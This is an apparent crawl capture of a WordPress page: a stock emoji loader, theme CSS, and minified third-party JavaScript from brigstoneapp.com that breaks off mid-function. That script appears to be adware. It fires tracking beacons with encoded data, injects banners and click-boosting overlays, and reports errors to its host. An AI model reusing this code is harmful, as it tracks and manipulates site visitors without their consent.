{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anumby.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anumby.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.anumby.org/wp-content/themes/robot/style.css?ver=6.9
body_size: 3478
content:
/*
Theme Name: Robot
Theme URI: http://smthemes.com/robot/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.4.3
License: Creative Commons 3.0
Theme date: 05/02/2017
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:#0b0b12;
}
body { 	
	color:#1c1c1c;
	font-family: 'robotoregular';
	background:url(images/top.png) left -30px repeat-x;
}
a {
	color:#3244d0;
	text-decoration:none;
}
a:hover {
	color:#ff2020;
	text-decoration:underline;
}
a.post_ttl, .post-caption h1 {
	color:#024e8d;
	font-family: 'robotoregular';
	font-size:24px;
	text-transform:uppercase;
	line-height:24px;
}
h2 a.post_ttl:hover{
	color:#ff2020;
	text-decoration:none;
}



/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#secondarymenu-container {
	position:relative;
}
.xle-top-menu {
	position:fixed;
	width:1000px;
	background-color:black;
}

/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:27px;
	line-height:27px;
	color:#a3a3a3;
}
.searchbtn {
	height:27px;
	width:28px;
	margin-right:0;
}
.searchform {
	height:27px;
	background:url(images/searchform.png) left top repeat-x;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
#main_content{
	padding:0 20px 20px;
}
.articles .post-body{ overflow:visible; }
.page .articles .post-body{ overflow:hidden; }
.page .one-post {border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.one-post, .articles .post-body, .tags, .related-posts, #comments, #respond{
	background: rgb(255,255,255); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(242,242,242,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(242,242,242,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */
	padding:0 5px 2px;
}
.related-posts, #comments, #respond, .tags{
	border:1px solid #d9deef;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin-bottom:20px;
}
.one-post{
	border-radius:3px 3px 13px 3px;
	-moz-border-radius:3px 3px 13px 3px;
	-webkit-border-radius:3px 3px 13px 3px;
	border:1px solid #d9deef;
	margin-bottom:20px;
	position:relative;
}
a.readmore{
	position:absolute;
	right:9px;
	bottom: -7px;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) bottom no-repeat;
	width:136px;
	height:40px;
	padding:0;
	border:none;
	line-height:40px;
	margin:0 -15px 0 0;
	color:#fff;
}
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	color:#ff2020;
	text-decoration:none;
}
.featured_image{margin-top:15px;}
.featured_image.alignleft{padding:0;  border:none;}
.featured_image.alignright{padding:0; border:none;}
.featured_image.aligncenter{padding:0; border:none;}
.googlemap {
	padding:0;
	border:none;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:center;
}
.page-numbers {
	padding:5px 10px;
	font-family: 'robotobold';
	font-size:16px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
a.page-numbers,
body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span {
	background:url(images/pagi.png) left top;
	color:#fff;
	text-decoration:none;
}
.woocommerce #content nav.woocommerce-pagination ul li, 
.woocommerce nav.woocommerce-pagination ul li, 
.woocommerce-page #content nav.woocommerce-pagination ul li, 
.woocommerce-page nav.woocommerce-pagination ul li  { 
	margin-right:3px;
} 

a.page-numbers:hover, 
span.page-numbers,
body.woocommerce nav.woocommerce-pagination ul li span.current,
body.woocommerce-page nav.woocommerce-pagination ul li span.current,
body.woocommerce #content nav.woocommerce-pagination ul li span.current,
body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color:#fff;
	background:url(images/pagi-hover.png) left top;
}
 
.post-meta a{
	color:#ff2020;
	text-decoration:underline;
}
.page-title{
	color:#024e8d;
	font-family: 'robotoregular';
	font-size:24px;
	text-transform:uppercase;
}
/*------------------------------ FOOTER ------------------------------*/
#footer  {
	color:#fff;
}

#footer a{
	color:#17e9ff;
}

#footer h3{
	font-family: 'robotoregular';
	font-size:16px;
	color:#fff;
	text-transform:uppercase;
}

#footer .container.clearfix {
	background:#000416;
}
.footer-widgets-container{ background: url(images/footer-widgets.jpg) top no-repeat; padding-top:23px; }
#footer .footer_txt {
	background: rgb(59,59,59); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(59,59,59,1) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(59,59,59,1)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b3b3b', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
	color:#fff;
}
.widgetf{
	border:1px solid #1ce9fd;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	width:320px;
	margin:0 5px;
	background:url(images/widgetf.png) left top;
}
.footer_txt a{
	color:#fff;
}
#footer .footer_txt .container {
}
.footer-widgets {
	padding-left:0;
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:5px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:5px;
}
#content .widget .caption {
	background-color:#084e92;
	padding: 0 5px;
}

#content .widget .caption h3 {
	color:white;
	font-size:15px;
	font-family: 'robotoregular';
}
#content .widget a{
	text-decoration:underline;
}
.widget_posts .day{}
.widget_posts .date{}
.tabs_captions {
	background:#181818;
	border:2px solid #8abde1;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.tabs_captions .tabscaption{
	border:none;
	font-size:20px;
	font-family: 'robotoregular';
	color:#ffeded;
	padding:10px !important;
}
.tabs_captions .tabscaption.active, .tabs_captions .tabscaption:hover{
	color:#ff2020;
	background:#3a3a3a;
}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
	}
	#content .container {
		padding-top:20px;
		background-color:white;
	}
	#logo {
		position:absolute;
		top:10px;
		left:-80px;
		z-index: 200;
	}
	.menusearch {
		width:260px;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:31px;
		height:31px;
		position:relative;
		z-index:20;
	}	
	#secondarymenu {
		float:right;
		margin-right:40px;
	}
	#secondarymenu a {
		padding:7px 9px 6px;
		font-family: 'robotoregular';
		font-size:13px;
		color:#fff;
	}
	#secondarymenu a:hover{
		color:#ff2020;
		background:url(images/sec-hover.png) center;
	}
	#header-block {
		position:relative;
	}
	#mainmenu{
		float:right;
	}
	#mainmenu-container {
		height:116px;
		background:url(images/mainmenu.png) top no-repeat;
		z-index:18;
		margin:0 auto -14px;
		position:relative;
	}
	#mainmenu li a {
		padding:15px 15px;
		margin:21px 0;
		font-size:18px;
		text-transform:uppercase;
		font-family: 'robotoregular';
		color:#fff;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		background:#000f40;
		text-shadow:0 0 6px #fff;
		box-shadow:0 0 5px #00579c;
		border-radius:5px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
	}


	#header li ul {	top:53px; }
	#header #mainmenu li ul { top:80px; }
	
	#header li ul .transparent {	}
	#header li ul .inner {
		background:#252525;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {
		background:#000f40;
		box-shadow:0 0 5px #00579c;
		border-radius:5px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
	}
	
	#header ul.children li a, #header .sub-menu li a {
		color:#fff; 
		padding:0 20px;
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#ff2020;
		text-decoration:underline;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {
		padding:0 20px;
		text-transform:none !important;
		color:#fff;
		margin:0 !important;
	}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {		
		color:#ff2020;
		box-shadow:none;
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		margin:0 auto;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:0 -17px;
		width:44px;
		height:390px;
	}
	.fp-title{
		font-size:13px;
	}
	.fp-title a{
		color:white;
		font-size:31px;
		text-transform:uppercase;
		text-decoration:none;
		font-family: 'robotobold';
	}
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:380px;
		width:1000px;
	}
	.fp-content-fon {
		border: medium none;
		bottom: 32px;
		height: 130px;
		left: 0;
		width: 450px;
	}
	.fp-content {
		bottom: 32px;
		color: #E2E2E2 !important;
		font-family: 'robotoregular';
		font-size: 14px;
		height: 120px;
		left: 10px;
		right: 550px;
		text-align: left;
	}
	.fp-more{
		text-decoration:none !important;
		float:right;
		text-transform:uppercase;
		font-family: 'robotobold' !important;
		font-size:12px;
	}
	.fp-more:hover { color:#00bff3 !important; }
	.fp-nav {
		right:30px;
		bottom:30px;
		left:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	
	#footer .footer_txt .container {
		
	}
	#content .container { background:url(images/content/main-n.png) left top repeat-y; }
	
}	

/* WooCommerce */
.woocommerce a.button.alt, 
.woocommerce-page a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce-page button.button.alt, 
.woocommerce input.button.alt, 
.woocommerce-page input.button.alt, 
.woocommerce #respond input#submit.alt, 
.woocommerce-page #respond input#submit.alt, 
.woocommerce #content input.button.alt, 
.woocommerce-page #content input.button.alt,
.woocommerce-page #content .products li a.button {
	background:#084d92 !important;
	color:#fff !important;
	text-shadow:none !Important;
	box-shadow:none !Important;
	font-weight:normal !important;
	border:none !important;
}
.woocommerce a.button.alt:hover, 
.woocommerce-page a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce-page button.button.alt:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, 
.woocommerce-page #respond input#submit.alt:hover, 
.woocommerce #content input.button.alt:hover, 
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #content .products li a.button:hover  {
	color:#ff2020 !important;
}
.widget.woocommerce.widget_product_search #s {    
	background:url(images/searchform.png) left top repeat-x !important;
}
.widget.woocommerce.widget_product_search #searchsubmit {
	background:#262626;
	padding:2px 6px;
	color:#fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { 
	background:#215d97 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { 
	background:#1a4976 !important;
}
.woocommerce-page #main_content > #container > #content { 
	padding:15px 0 !important;
}
/* ========== FORUM ================ */
#wp-link { color:black; }

/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
	}
	#content .container {
		padding-top:30px !important;
		background-color:white;
	}
	#logo {
		float:left;
		margin:15px 0 0 15px;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}	
	body{ background-position:left -55px;}
	.widgetf{ width:236px; }
	/*------------------------------ MENU ------------------------------*/
	
	#secondarymenu-container {
		padding-top:0px;
	}
	
	
	
	
		
	
	
	

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#header {
	
	}
	#logo {
		margin-top:5px;
		margin-bottom:-35px;
	}
	body{ background-position:left -55px;}
	.searchbtn {
		width:28px !important;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	
	
	
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://brigstoneapp.com/optout/get?jsonp=__mtz_cb_163722154&key=22c4d87c9433e6bd0d&t=1768763074838
body_size: -129
content:
__mtz_cb_163722154({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&title=sdsd&blocks[]=31af2
body_size: 3253
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22c4d87c9433e6bd0d"]===u&&w["__twb__22c4d87c9433e6bd0d"]===u){return}var $$=(w["22c4d87c9433e6bd0d"])?w["22c4d87c9433e6bd0d"]:w["__twb__22c4d87c9433e6bd0d"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22c4d87c9433e6bd0d"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//brigstoneapp.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22c4d87c9433e6bd0d";p.data.sid="52689_8900_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22c4d87c9433e6bd0d_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22c4d87c9433e6bd0d"]=m.apply(j["22c4d87c9433e6bd0d"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22c4d87c9433e6bd0d"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("brigstoneapp.com"&&location.href.indexOf("brigstoneapp.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22c4d87c9433e6bd0d"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://brigstoneapp.com/22c4d87c9433e6bd0d.js
body_size: 68942
content:
(function(f,i,j){var g="22c4d87c9433e6bd0d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52689"].join("id="),"sid=","mid=",["t","8900"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"brigstoneapp.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var 